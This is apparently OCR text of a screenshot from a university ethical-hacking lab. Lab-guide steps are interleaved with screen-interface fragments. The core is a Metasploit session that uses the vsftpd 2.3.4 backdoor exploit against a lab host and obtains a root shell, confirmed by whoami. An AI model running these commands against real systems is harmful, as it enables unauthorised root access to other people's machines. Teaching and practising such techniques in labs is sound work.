 Week 2 Lab
Hacking_v03_Lab04_
Jones & Bartlett
Lab View – Using Ethi
myclassroom.apus.ed
3 Disturbing MEDIEV
Ostranauts Patches a
jbl-lti.hatsize.com/labview/?e=4146804
New Chrome available
Using Ethical Hacking Techniques to Exploit a Vulnerable Workstation
Keyboard
System
LAB GUIDE
Part 2: Conducting a Vulnerability Scan
with Nessus
Part 3: Exploit the Victim System using
Metasploit
Section 2: Applied Learning
Section 3: Lab Challenge and Analysis
Part 3: Exploit the Victim System using Metasploit
Remote command shell
9. In the new command shell (no prompt), type
whoami and press Enter to identify the current
user.
Metasploit should have been able to grant root-
level access.
10. Make a screen capture showing the result of the
whoami command and paste it into your Lab
Report file.
11. In the command shell (no prompt), type
ifconfig and press Enter to open the ifconfig
This PC
Galvez_s1_v...
Network
Recycle Bin
Connections
File Transfer
Shortcut Tools
Application Tools
Connections
File
Home
Share
View
Manage
Manage
Search Connections
Size
3 KB
519 KB
3 KB
root@kali: ~
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3
.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 172.30.0.55
RHOST => 172.30.0.55
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.30.0.7:40322 -> 172.30.0.55:6200) at 202
5-07-15 00:24:36 -0700
whoami
root
Network
3 items
1 item selected 2.01 KB
12:25 AM
7/15/2025
3
61°F
Clear
Search
12:25 AM
7/15/2025